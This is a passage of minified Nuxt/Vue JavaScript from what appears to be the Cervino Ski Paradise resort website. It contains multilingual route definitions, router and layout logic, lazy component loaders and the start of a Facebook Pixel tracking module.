e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.image.fullhd_header[0],"hero-title":t.heroData.strings.piove_pagina_titolo,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.main,"page-slug":"activity-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-max-width-large u-mh-auto u-sm-ph-none u-ph-90",attrs:{"data-scroll-section":""}},[e("ListActivities",{attrs:{activities:t.filterItems(t.activitiesAPI),localita:t.taxAPI.localita,"general-content":t.pagesAPI.cosa_fare,"rain-activities":""}})],1),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Ue=He.exports;installComponents(He,{HeroPage:n(91).default,CardMain:n(237).default,ListActivities:n(439).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});var Be={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"Cervino Ski Paradise",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}}},Ve=Object(w.a)(Be,(function(){var t=this._self._c;return t("Scrollbar",[t("HomePage")],1)}),[],!1,null,null,null),Fe=Ve.exports;function We(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ze(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?We(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}installComponents(Ve,{HomePage:n(431).default,Scrollbar:n(30).default});var Ge=function(){};c.a.use(y.a);var qe={mode:"history",base:"/",linkActiveClass:"nuxt-link-active",linkExactActiveClass:"nuxt-link-exact-active",scrollBehavior:function(t,e,n){var r=!1,o=t!==e;n?r=n:o&&function(t){var e=Object(O.g)(t);if(1===e.length){var n=e[0].options;return!1!==(void 0===n?{}:n).scrollToTop}return e.some((function(t){var e=t.options;return e&&e.scrollToTop}))}(t)&&(r={x:0,y:0});var l=window.$nuxt;return(!o||t.path===e.path&&t.hash!==e.hash)&&l.$nextTick((function(){return l.$emit("triggerScroll")})),new Promise((function(e){l.$once("triggerScroll",(function(){if(t.hash){var n=t.hash;void 0!==window.CSS&&void 0!==window.CSS.escape&&(n="#"+window.CSS.escape(n.substr(1)));try{var o=document.querySelector(n);if(o){var l;r={selector:n};var c=Number(null===(l=getComputedStyle(o)["scroll-margin-top"])||void 0===l?void 0:l.replace("px",""));c&&(r.offset={y:c})}}catch(t){console.warn("Failed to save scroll position. Please add CSS.escape() polyfill (https://github.com/mathiasbynens/CSS.escape).")}}e(r)}))}))},routes:[{path:"/cookie-policy",component:I,name:"cookie-policy___it"},{path:"/en",component:S,name:"index___en"},{path:"/eventi",component:L,name:"events___it"},{path:"/fr",component:S,name:"index___fr"},{path:"/impianti",component:D,name:"impianti___it"},{path:"/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___it"},{path:"/meteo",component:Y,name:"meteo___it"},{path:"/news",component:nt,name:"news-archive___it"},{path:"/ospitalita-servizi",component:ut,name:"hospitality-services___it"},{path:"/shop-e-promo",component:vt,name:"promo-offerte___it"},{path:"/skirama",component:Ot,name:"skirama___it"},{path:"/smart-tv",component:xt,name:"smart-tv___it"},{path:"/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___it"},{path:"/societa-trasparente",component:Dt,name:"transparency___it"},{path:"/webcam",component:Wt,name:"webcam___it"},{path:"/en/cookie-policy",component:I,name:"cookie-policy___en"},{path:"/en/eventi",component:L,name:"events___en"},{path:"/en/impianti",component:D,name:"impianti___en"},{path:"/en/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___en"},{path:"/en/meteo",component:Y,name:"meteo___en"},{path:"/en/news",component:nt,name:"news-archive___en"},{path:"/en/ospitalita-servizi",component:ut,name:"hospitality-services___en"},{path:"/en/shop-e-promo",component:vt,name:"promo-offerte___en"},{path:"/en/skirama",component:Ot,name:"skirama___en"},{path:"/en/smart-tv",component:xt,name:"smart-tv___en"},{path:"/en/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___en"},{path:"/en/societa-trasparente",component:Dt,name:"transparency___en"},{path:"/en/webcam",component:Wt,name:"webcam___en"},{path:"/fr/cookie-policy",component:I,name:"cookie-policy___fr"},{path:"/fr/eventi",component:L,name:"events___fr"},{path:"/fr/impianti",component:D,name:"impianti___fr"},{path:"/fr/matterhorn-alpine-crossing",component:W,name:"matterhorn-alpine-crossing___fr"},{path:"/fr/meteo",component:Y,name:"meteo___fr"},{path:"/fr/news",component:nt,name:"news-archive___fr"},{path:"/fr/ospitalita-servizi",component:ut,name:"hospitality-services___fr"},{path:"/fr/shop-e-promo",component:vt,name:"promo-offerte___fr"},{path:"/fr/skirama",component:Ot,name:"skirama___fr"},{path:"/fr/smart-tv",component:xt,name:"smart-tv___fr"},{path:"/fr/smart-tv-skirama",component:Lt,name:"smart-tv-skirama___fr"},{path:"/fr/societa-trasparente",component:Dt,name:"transparency___fr"},{path:"/fr/webcam",component:Wt,name:"webcam___fr"},{path:"/",component:S,name:"index___it"},{path:"/en/cosa-fare/:slug",component:Xt,name:"activity-slug___en"},{path:"/en/eventi/:slug",component:ne,name:"event-slug___en"},{path:"/en/news/:slug",component:ce,name:"news-slug___en"},{path:"/en/ospitalita-servizi/:slug",component:he,name:"service-slug___en"},{path:"/en/promo/:slug?",component:ke,name:"promo-slug___en"},{path:"/fr/cosa-fare/:slug",component:Xt,name:"activity-slug___fr"},{path:"/fr/eventi/:slug",component:ne,name:"event-slug___fr"},{path:"/fr/news/:slug",component:ce,name:"news-slug___fr"},{path:"/fr/ospitalita-servizi/:slug",component:he,name:"service-slug___fr"},{path:"/fr/promo/:slug?",component:ke,name:"promo-slug___fr"},{path:"/cosa-fare/:slug",component:Xt,name:"activity-slug___it"},{path:"/en/:slug",component:Ie,name:"page-slug___en"},{path:"/eventi/:slug",component:ne,name:"event-slug___it"},{path:"/fr/:slug",component:Ie,name:"page-slug___fr"},{path:"/news/:slug",component:ce,name:"news-slug___it"},{path:"/ospitalita-servizi/:slug",component:he,name:"service-slug___it"},{path:"/promo/:slug?",component:ke,name:"promo-slug___it"},{path:"/en/:slug/archivio-eventi",component:Te,name:"slug-events-archive___en"},{path:"/en/:slug/cosa-fare",component:Me,name:"slug-activities___en"},{path:"/en/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___en"},{path:"/en/:slug/home",component:Fe,name:"slug-home___en"},{path:"/fr/:slug/archivio-eventi",component:Te,name:"slug-events-archive___fr"},{path:"/fr/:slug/cosa-fare",component:Me,name:"slug-activities___fr"},{path:"/fr/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___fr"},{path:"/fr/:slug/home",component:Fe,name:"slug-home___fr"},{path:"/:slug",component:Ie,name:"page-slug___it"},{path:"/:slug/archivio-eventi",component:Te,name:"slug-events-archive___it"},{path:"/:slug/cosa-fare",component:Me,name:"slug-activities___it"},{path:"/:slug/cosa-fare-alternative",component:Ue,name:"slug-activities-rain___it"},{path:"/:slug/home",component:Fe,name:"slug-home___it"}],fallback:!1};function Ke(t,e){var base=e._app&&e._app.basePath||qe.base,n=new y.a(Ze(Ze({},qe),{},{base:base})),r=n.push;n.push=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ge,n=arguments.length>2?arguments[2]:void 0;return r.call(this,t,e,n)};var o=n.resolve.bind(n);return n.resolve=function(t,e,n){return"string"==typeof t&&(t=Object(k.c)(t)),o(t,e,n)},n}var Qe={name:"NuxtChild",functional:!0,props:{nuxtChildKey:{type:String,default:""},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0}},render:function(t,e){var n=e.parent,data=e.data,r=e.props,o=n.$createElement;data.nuxtChild=!0;for(var l=n,c=n.$nuxt.nuxt.transitions,d=n.$nuxt.nuxt.defaultTransition,m=0;n;)n.$vnode&&n.$vnode.data.nuxtChild&&m++,n=n.$parent;data.nuxtChildDepth=m;var f=c[m]||d,h={};Xe.forEach((function(t){void 0!==f[t]&&(h[t]=f[t])}));var v={};Ye.forEach((function(t){"function"==typeof f[t]&&(v[t]=f[t].bind(l))}));var _=v.beforeEnter;if(v.beforeEnter=function(t){if(window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),_)return _.call(l,t)},!1===f.css){var y=v.leave;(!y||y.length<2)&&(v.leave=function(t,e){y&&y.call(l,t),l.$nextTick(e)})}var k=o("routerView",data);return r.keepAlive&&(k=o("keep-alive",{props:r.keepAliveProps},[k])),o("transition",{props:h,on:v},[k])}},Xe=["name","mode","appear","css","type","duration","enterClass","leaveClass","appearClass","enterActiveClass","enterActiveClass","leaveActiveClass","appearActiveClass","enterToClass","leaveToClass","appearToClass"],Ye=["beforeEnter","enter","afterEnter","enterCancelled","beforeLeave","leave","afterLeave","leaveCancelled","beforeAppear","appear","afterAppear","appearCancelled"],Je={props:["error"]},ti=Object(w.a)(Je,(function(){var t=this._self._c;return t("div",{staticClass:"container"},[t("PageNotFound",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),ei=ti.exports;installComponents(ti,{PageNotFound:n(89).default});var ii=n(26),ni=(n(36),{name:"Nuxt",components:{NuxtChild:Qe,NuxtError:ei},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(O.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(ii.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){c.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(ei,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),ai=(n(53),n(54),n(57),n(68),n(69),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),this._hide=setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),si=(n(511),Object(w.a)(ai,undefined,undefined,!1,null,null,null).exports),ri=(n(512),n(513),n(514),n(515),n(516),n(517),n(518),n(519),{head:function(){return this.$nuxtI18nHead({addSeoAttributes:!0})}}),oi=(n(520),Object(w.a)(ri,(function(){var t=this,e=t._self._c;return e("div",[e("Loader"),t._v(" "),e("Header"),t._v(" "),e("Menu"),t._v(" "),e("Nuxt")],1)}),[],!1,null,null,null)),ci=oi.exports;installComponents(oi,{Loader:n(639).default,Header:n(640).default,Menu:n(645).default});var ui={head:function(){return this.$nuxtI18nHead({addSeoAttributes:!0})}},di=(n(521),Object(w.a)(ui,(function(){var t=this._self._c;return t("div",[t("Nuxt")],1)}),[],!1,null,null,null).exports);function pi(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return mi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mi(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function mi(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var fi={_default:Object(O.r)(ci),_smarttv:Object(O.r)(di)},hi={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),l=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,l])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){c.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.$loading=t.$refs.loading;case 1:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(O.h)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n){var p,r,o,component;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p=[],n.$options.fetch&&n.$options.fetch.length&&p.push(Object(O.p)(n.$options.fetch,t.context)),n.$options.asyncData&&p.push(Object(O.p)(n.$options.asyncData,t.context).then((function(t){for(var e in t)c.a.set(n.$data,e,t[e])}))),e.next=5,Promise.all(p);case 5:p=[],n.$fetch&&p.push(n.$fetch()),r=pi(Object(O.e)(n.$vnode.componentInstance));try{for(r.s();!(o=r.n()).done;)component=o.value,p.push(component.$fetch())}catch(t){r.e(t)}finally{r.f()}return e.abrupt("return",Promise.all(p));case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(O.k)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(ei.options||ei).layout;"function"==typeof t&&(t=t(this.context)),this.setLayout(t)}},setLayout:function(t){if(t&&"string"!=typeof t)throw new Error("[nuxt] Avoid using non-string value as layout property.");return t&&fi["_"+t]||(t="default"),this.layoutName=t,this.layout=fi["_"+t],this.layout},loadLayout:function(t){return t&&fi["_"+t]||(t="default"),Promise.resolve(fi["_"+t])}},components:{NuxtLoading:si}};c.a.use(d.a);var vi={};(vi=function(t,e){if((t=t.default||t).commit)throw new Error("[nuxt] ".concat(e," should export a method that returns a Vuex instance."));return"function"!=typeof t&&(t=Object.assign({},t)),function(t,e){if(t.state&&"function"!=typeof t.state){console.warn("'state' should be a method that returns an object in ".concat(e));var n=Object.assign({},t.state);t=Object.assign({},t,{state:function(){return n}})}return t}(t,e)}(n(522),"store/index.js")).modules=vi.modules||{};var gi=vi instanceof Function?vi:function(){return new d.a.Store(Object.assign({strict:!1},vi))};n(60),n(61);var _i=function(){return n.e(2).then(n.bind(null,671)).then((function(t){return Yn(t.default||t)}))},bi=function(){return Promise.resolve().then(n.bind(null,635)).then((function(t){return Yn(t.default||t)}))},yi=function(){return Promise.resolve().then(n.bind(null,83)).then((function(t){return Yn(t.default||t)}))},ki=function(){return Promise.resolve().then(n.bind(null,82)).then((function(t){return Yn(t.default||t)}))},Oi=function(){return Promise.resolve().then(n.bind(null,438)).then((function(t){return Yn(t.default||t)}))},Ci=function(){return Promise.resolve().then(n.bind(null,437)).then((function(t){return Yn(t.default||t)}))},wi=function(){return Promise.resolve().then(n.bind(null,92)).then((function(t){return Yn(t.default||t)}))},Pi=function(){return Promise.resolve().then(n.bind(null,625)).then((function(t){return Yn(t.default||t)}))},Ii=function(){return Promise.resolve().then(n.bind(null,124)).then((function(t){return Yn(t.default||t)}))},Ei=function(){return Promise.resolve().then(n.bind(null,607)).then((function(t){return Yn(t.default||t)}))},xi=function(){return Promise.resolve().then(n.bind(null,90)).then((function(t){return Yn(t.default||t)}))},Si=function(){return Promise.resolve().then(n.bind(null,620)).then((function(t){return Yn(t.default||t)}))},Ai=function(){return Promise.resolve().then(n.bind(null,275)).then((function(t){return Yn(t.default||t)}))},Ti=function(){return Promise.resolve().then(n.bind(null,434)).then((function(t){return Yn(t.default||t)}))},ji=function(){return Promise.resolve().then(n.bind(null,433)).then((function(t){return Yn(t.default||t)}))},$i=function(){return Promise.resolve().then(n.bind(null,605)).then((function(t){return Yn(t.default||t)}))},Li=function(){return Promise.resolve().then(n.bind(null,237)).then((function(t){return Yn(t.default||t)}))},Ri=function(){return Promise.resolve().then(n.bind(null,435)).then((function(t){return Yn(t.default||t)}))},Mi=function(){return Promise.resolve().then(n.bind(null,277)).then((function(t){return Yn(t.default||t)}))},zi=function(){return Promise.resolve().then(n.bind(null,624)).then((function(t){return Yn(t.default||t)}))},Ni=function(){return Promise.resolve().then(n.bind(null,602)).then((function(t){return Yn(t.default||t)}))},Di=function(){return Promise.resolve().then(n.bind(null,125)).then((function(t){return Yn(t.default||t)}))},Hi=function(){return Promise.resolve().then(n.bind(null,621)).then((function(t){return Yn(t.default||t)}))},Ui=function(){return Promise.resolve().then(n.bind(null,430)).then((function(t){return Yn(t.default||t)}))},Bi=function(){return Promise.resolve().then(n.bind(null,71)).then((function(t){return Yn(t.default||t)}))},Vi=function(){return Promise.resolve().then(n.bind(null,32)).then((function(t){return Yn(t.default||t)}))},Fi=function(){return Promise.resolve().then(n.bind(null,597)).then((function(t){return Yn(t.default||t)}))},Wi=function(){return Promise.resolve().then(n.bind(null,596)).then((function(t){return Yn(t.default||t)}))},Zi=function(){return Promise.resolve().then(n.bind(null,640)).then((function(t){return Yn(t.default||t)}))},Gi=function(){return Promise.resolve().then(n.bind(null,641)).then((function(t){return Yn(t.default||t)}))},qi=function(){return Promise.resolve().then(n.bind(null,642)).then((function(t){return Yn(t.default||t)}))},Ki=function(){return Promise.resolve().then(n.bind(null,644)).then((function(t){return Yn(t.default||t)}))},Qi=function(){return Promise.resolve().then(n.bind(null,643)).then((function(t){return Yn(t.default||t)}))},Xi=function(){return Promise.resolve().then(n.bind(null,91)).then((function(t){return Yn(t.default||t)}))},Yi=function(){return n.e(1).then(n.bind(null,672)).then((function(t){return Yn(t.default||t)}))},Ji=function(){return Promise.resolve().then(n.bind(null,610)).then((function(t){return Yn(t.default||t)}))},tn=function(){return Promise.resolve().then(n.bind(null,598)).then((function(t){return Yn(t.default||t)}))},en=function(){return Promise.resolve().then(n.bind(null,603)).then((function(t){return Yn(t.default||t)}))},nn=function(){return Promise.resolve().then(n.bind(null,609)).then((function(t){return Yn(t.default||t)}))},an=function(){return Promise.resolve().then(n.bind(null,606)).then((function(t){return Yn(t.default||t)}))},sn=function(){return Promise.resolve().then(n.bind(null,431)).then((function(t){return Yn(t.default||t)}))},rn=function(){return Promise.resolve().then(n.bind(null,599)).then((function(t){return Yn(t.default||t)}))},on=function(){return Promise.resolve().then(n.bind(null,601)).then((function(t){return Yn(t.default||t)}))},ln=function(){return Promise.resolve().then(n.bind(null,604)).then((function(t){return Yn(t.default||t)}))},cn=function(){return Promise.resolve().then(n.bind(null,600)).then((function(t){return Yn(t.default||t)}))},un=function(){return Promise.resolve().then(n.bind(null,608)).then((function(t){return Yn(t.default||t)}))},dn=function(){return Promise.resolve().then(n.bind(null,16)).then((function(t){return Yn(t.default||t)}))},pn=function(){return Promise.resolve().then(n.bind(null,613)).then((function(t){return Yn(t.default||t)}))},mn=function(){return Promise.resolve().then(n.bind(null,615)).then((function(t){return Yn(t.default||t)}))},fn=function(){return Promise.resolve().then(n.bind(null,612)).then((function(t){return Yn(t.default||t)}))},hn=function(){return Promise.resolve().then(n.bind(null,63)).then((function(t){return Yn(t.default||t)}))},vn=function(){return Promise.resolve().then(n.bind(null,439)).then((function(t){return Yn(t.default||t)}))},gn=function(){return Promise.resolve().then(n.bind(null,611)).then((function(t){return Yn(t.default||t)}))},_n=function(){return Promise.resolve().then(n.bind(null,638)).then((function(t){return Yn(t.default||t)}))},bn=function(){return Promise.resolve().then(n.bind(null,623)).then((function(t){return Yn(t.default||t)}))},yn=function(){return Promise.resolve().then(n.bind(null,639)).then((function(t){return Yn(t.default||t)}))},kn=function(){return Promise.resolve().then(n.bind(null,645)).then((function(t){return Yn(t.default||t)}))},On=function(){return Promise.resolve().then(n.bind(null,636)).then((function(t){return Yn(t.default||t)}))},Cn=function(){return Promise.resolve().then(n.bind(null,89)).then((function(t){return Yn(t.default||t)}))},wn=function(){return Promise.resolve().then(n.bind(null,637)).then((function(t){return Yn(t.default||t)}))},Pn=function(){return Promise.resolve().then(n.bind(null,432)).then((function(t){return Yn(t.default||t)}))},In=function(){return Promise.resolve().then(n.bind(null,276)).then((function(t){return Yn(t.default||t)}))},En=function(){return Promise.resolve().then(n.bind(null,30)).then((function(t){return Yn(t.default||t)}))},xn=function(){return Promise.resolve().then(n.bind(null,458)).then((function(t){return Yn(t.default||t)}))},Sn=function(){return n.e(3).then(n.bind(null,673)).then((function(t){return Yn(t.default||t)}))},An=function(){return Promise.resolve().then(n.bind(null,622)).then((function(t){return Yn(t.default||t)}))},Tn=function(){return Promise.resolve().then(n.bind(null,614)).then((function(t){return Yn(t.default||t)}))},jn=function(){return Promise.resolve().then(n.bind(null,629)).then((function(t){return Yn(t.default||t)}))},$n=function(){return Promise.resolve().then(n.bind(null,626)).then((function(t){return Yn(t.default||t)}))},Ln=function(){return Promise.resolve().then(n.bind(null,436)).then((function(t){return Yn(t.default||t)}))},Rn=function(){return Promise.resolve().then(n.bind(null,627)).then((function(t){return Yn(t.default||t)}))},Mn=function(){return Promise.resolve().then(n.bind(null,628)).then((function(t){return Yn(t.default||t)}))},zn=function(){return n.e(4).then(n.bind(null,674)).then((function(t){return Yn(t.default||t)}))},Nn=function(){return Promise.resolve().then(n.bind(null,630)).then((function(t){return Yn(t.default||t)}))},Dn=function(){return Promise.resolve().then(n.bind(null,632)).then((function(t){return Yn(t.default||t)}))},Hn=function(){return Promise.resolve().then(n.bind(null,634)).then((function(t){return Yn(t.default||t)}))},Un=function(){return Promise.resolve().then(n.bind(null,44)).then((function(t){return Yn(t.default||t)}))},Bn=function(){return Promise.resolve().then(n.bind(null,51)).then((function(t){return Yn(t.default||t)}))},Vn=function(){return Promise.resolve().then(n.bind(null,617)).then((function(t){return Yn(t.default||t)}))},Fn=function(){return Promise.resolve().then(n.bind(null,616)).then((function(t){return Yn(t.default||t)}))},Wn=function(){return Promise.resolve().then(n.bind(null,619)).then((function(t){return Yn(t.default||t)}))},Zn=function(){return Promise.resolve().then(n.bind(null,618)).then((function(t){return Yn(t.default||t)}))},Gn=function(){return n.e(5).then(n.bind(null,675)).then((function(t){return Yn(t.default||t)}))},qn=function(){return n.e(6).then(n.bind(null,658)).then((function(t){return Yn(t.default||t)}))},Kn=function(){return n.e(7).then(n.bind(null,676)).then((function(t){return Yn(t.default||t)}))},Qn=function(){return Promise.resolve().then(n.bind(null,631)).then((function(t){return Yn(t.default||t)}))},Xn=function(){return Promise.resolve().then(n.bind(null,633)).then((function(t){return Yn(t.default||t)}))};function Yn(t){if(!t||!t.functional)return t;var e=Array.isArray(t.props)?t.props:Object.keys(t.props||{});return{render:function(n){var r={},o={};for(var l in this.$attrs)e.includes(l)?o[l]=this.$attrs[l]:r[l]=this.$attrs[l];return n(t,{on:this.$listeners,attrs:r,props:o,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var Jn in r)c.a.component(Jn,r[Jn]),c.a.component("Lazy"+Jn,r[Jn]);var ta=n(241),ea=n(242),ia=(n(76),n(106),n(46),n(443)),na=function(){function t(e){Object(ta.a)(this,t),this.eventsQueue=[],this.fqbLoaded=!1,this.options=e,this.fbq=null,this.isEnabled=!e.disabled}return Object(ea.a)(t,[{key:"setFbq",value:function(t){this.fbq=t,this.fqbLoaded=!0,this.send()}},{key:"setPixelId",value:function(t){this.options.pixelId=t,this.init()}},{key:"setUserData",value:function(t){this.userData=t}},{key:"enable",value:function(){this.isEnabled=!0,this.init(),this.track()}},{key:"disable",value:function(){this.isEnabled=!1}},{key:"init",value:function(){this.query("init",this.options.pixelId,this.userData||void 0)}},{key:"track",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t||(t=this.options.track),n?this.query("track",t,e,n):this.query("track",t,e)}},{key:"query",value:function(t,option){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;this.options.debug&&sa("Command:",t,"Option:",option,"Additional parameters:",e,"EventID:",n),this.isEnabled&&(this.eventsQueue.push({cmd:t,option:option,parameters:e,eventID:n}),this.send())}},{key:"send",value:function(){if(this.fqbLoaded)for(;this.eventsQueue.length;){var t=this.eventsQueue.shift();this.options.debug&&sa("Send event: ",t),t.eventID?this.fbq(t.cmd,t.option,t.parameters,t.eventID):t.parameters?this.fbq(t.cmd,t.option,t.parameters):this.fbq(t.cmd,t.option)}}}]),t}();function aa(t,path){return t.pixels.find((function(t){return-1!==t.routes.findIndex((function(t){return new ia.Minimatch(t).match(path)}))}))}function sa(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];console.info.apply(this,["[nuxt-facebook-pixel-module]"].concat(e))}var ra=function(t,e){var n={pixelId:"555989181770252",track:"PageView",autoPageView:!0,version:"2.0",pixels:[],manualMode:!1,disabled:!1,debug:!1,dev:!1},r=n.dev&&!n.debug;r&&sa('You are running in development mode. Set "debug: true" in your nuxt.config.js if you would like to trigger tracking events in local.');var path=t.route.path,o=aa(n,path),l=Object.assign({},o||n),c=new na(l);("undefined"!=typeof 